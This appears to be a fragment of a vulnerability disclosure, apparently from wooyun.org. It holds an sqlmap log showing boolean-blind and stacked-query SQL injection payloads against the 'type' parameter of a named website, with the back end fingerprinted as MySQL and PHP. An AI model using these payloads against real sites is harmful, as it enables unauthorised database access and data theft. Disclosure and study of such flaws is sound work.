 [06:07:22] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: type (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: page=3&status=0&type=1) AND 2749=2749 AND (7763=7763

    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
    Payload: page=3&status=0&type=1);(SELECT * FROM (SELECT(SLEEP(5)))HaLp)#
---
[06:07:26] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.5.1
back-end DBMS: MySQL 5.0.11
[06:07:26] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.irongbei.com'
www.wooyun.org